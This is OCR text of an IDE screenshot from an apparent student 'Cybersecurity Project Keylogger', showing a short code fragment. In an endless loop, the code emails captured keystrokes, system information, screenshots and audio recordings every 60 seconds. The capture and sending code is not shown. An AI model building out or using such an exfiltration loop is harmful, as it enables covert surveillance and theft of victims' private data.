 File Edit View Navigate Code Refactor Run Tools VCS Window Help Cybersecurity Project Keylogger - Keylogger.py - Administrator
Cybersecurity Project Keylogger Project Keylogger.py Keylogger
Project
...
Keylogger.py
Cybersecurity Project Keyl
Cryptography
Project
audio.wav
key_log.txt
Keylogger.py
screenshot.png
system_info.txt
venv library root
main.py
External Libraries
Scratches and Consoles
143 # Keep running and send logs periodically
144 while True:
145 time.sleep(60) # Send logs every 60 seconds
146 send_email("Keylogger Data", keys_information, full_keylog_path)
147 send_email("System Information", system_information, full_system_info_path)
148 send_email("Screenshot", screenshot_information, full_screenshot_path)
149 send_email("Audio Recording", audio_information, full_audio_path)
150
151
5 4
Notifications
Run: Keylogger
"D:\Cybersecurity Project Keylogger\venv\Scripts\python.exe" "D:\Cybersecurity Project Keylogger\Project\Keylogger.py"
Bookmarks
Structure
Problems Version Control Run Python Packages TODO Python Console Terminal Services
PEP 8: W391 blank line at end of file CRLF UTF-8 4 spaces Python 3.11 (venv)
9+
Search
PC
ENG
IN
00:29
01-04-2025